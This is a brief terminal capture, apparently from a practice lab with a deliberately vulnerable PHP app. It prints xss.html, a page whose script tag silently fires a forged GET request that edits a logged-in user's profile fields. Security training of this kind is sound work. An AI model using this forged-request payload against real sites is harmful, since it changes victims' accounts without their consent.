 root@307b52b67ccf:/app# ls
assets  Dockerfile  footer.php  header.php  inc  index.php  install.php  LICENSE  pkxss  README.md  test  vul  wiki  xss.html
root@307b52b67ccf:/app# cat xss.html
<html>
<head>
    <title>XSS&CSRF</title>
</head>
<body>
<script src="http://172.17.10.4:8000/vul/csrf/csrfget/csrf_get_edit.php?sex=%E5%A5%B3&phonenum=333333&add=%E6%B4%9B%E6%9D%89%E7%9F%B6&email=manbaout&submit=submit"></script>
</body>
</html>
root@307b52b67ccf:/app#